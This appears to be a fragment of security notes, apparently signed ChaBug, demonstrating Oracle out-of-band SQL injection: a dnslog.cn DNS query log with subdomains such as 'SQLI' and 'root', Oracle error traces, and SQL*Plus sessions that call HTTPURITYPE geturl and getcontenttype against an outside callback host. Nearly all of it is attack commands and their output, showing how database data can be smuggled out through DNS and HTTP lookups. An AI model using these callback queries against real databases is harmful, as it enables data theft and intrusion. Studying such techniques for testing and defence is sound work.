 DNS Query Record
xxx.o6xgjz.dnslog.cn
xxx.o6xgjz.dnslog.cn
o6xgjz.dnslog.cn
SQLI.o6xgjz.dnslog.cn
o6xgjz.dnslog.cn
SQLI.o6xgjz.dnslog.cn
SQLI.o6xgjz.dnslog.cn
SQLI.o6xgjz.dnslog.cn
SQLI.o6xgjz.dnslog.cn
root.o6xgjz.dnslog.cn
ORA-31203: DBMS_LDAP: PL/SQL - Init Failed.
ORA-06512: at "SYS.DBMS_SYS_ERROR", line 79
ORA-06512: at "SYS.DBMS_LDAP", line 50
SQL> select HTTPURITYPE('wwww.o6xgjz.dnslog.cn').geturl() from dual;
HTTPURITYPE('WWWW.O6XGJZ.DNSLOG.CN').GETURL()
--------------------------------------------------------------------------------
http://wwww.o6xgjz.dnslog.cn
SQL> select HTTPURITYPE('http://xxx.o6xgjz.dnslog.cn').geturl() from dual;
HTTPURITYPE('HTTP://XXX.O6XGJZ.DNSLOG.CN').GETURL()
--------------------------------------------------------------------------------
http://xxx.o6xgjz.dnslog.cn
SQL> select HTTPURITYPE('http://xxx.o6xgjz.dnslog.cn').getcontenttype() from dual;
select HTTPURITYPE('http://xxx.o6xgjz.dnslog.cn').getcontenttype() from dual
*
ERROR at line 1:
ORA-29273: HTTP request failed
ORA-06512: at "SYS.UTL_HTTP", line 1130
ORA-12541: TNS:no listener
ORA-06512: at "SYS.HTTPURITYPE", line 123
SQL>
ChaBug